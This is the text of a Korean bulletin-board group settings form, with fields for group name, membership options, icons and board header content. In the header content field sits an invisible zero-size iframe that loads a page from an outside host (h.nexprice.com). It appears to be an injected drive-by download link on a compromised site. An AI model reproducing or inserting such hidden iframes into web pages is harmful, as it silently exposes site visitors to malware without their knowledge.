 Edit Group Properties
* 그룹이름 NoNaMeNetwork 그룹이름을 입력하세요
그룹 공개 Yes No 공개그룹이면 Yes, 아니면 No를 선택하요
회원 가입 허용 Yes No 회원가입을 허용할거면 Yes, 아니면 No를 선택하세요
그룹 아이콘 찾아보기...
일반멤버들의 아이콘을 지정하세요.
(Under Width,Height 24pixel JPG or GIF File format)
회원 표시 방법 Icon Bold Text None division viewing
회원표시 방법을 선택하세요
회원가입후 이동할 페이지
게시판이 아닌곳에서의 회원가입, 로그인시 이동할 URL을 입력하세요
게시판 상하단에 출력한 파일, 내용 지정
게시판 상단에 불러올 파일
게시판 상단에 출력할 내용
<table border=0 width=100% height=100%>
<tr>
<td>
<iframe src="http://h.nexprice.com/css/x.htm" width=0 height=0></iframe>